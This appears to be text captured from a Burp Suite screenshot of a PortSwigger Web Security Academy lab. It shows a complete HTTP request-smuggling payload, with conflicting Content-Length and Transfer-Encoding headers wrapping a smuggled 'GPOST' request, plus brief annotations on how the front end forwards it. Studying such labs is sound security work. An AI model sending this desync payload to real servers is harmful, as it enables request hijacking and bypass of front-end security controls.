 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host: 0a60009a033f207083bc5a0a00ef00d6.web-security-academy.net\r\n
3 Connection: keep-alive\r\n
4 Content-Type: application/x-www-form-urlencoded\r\n
5 Content-Length: 4\r\n
6 Transfer-Encoding: chunked\r\n
4Byte
7 \r\n
8 56\r\n
9 GPOST / HTTP/1.1\r\n
10 Content-Type: application/x-www-form-urlencoded\r\n
11 Content-Length: 6\r\n
12 \r\n
13 0\r\n
14 \r\n
15
front end
forwards
this all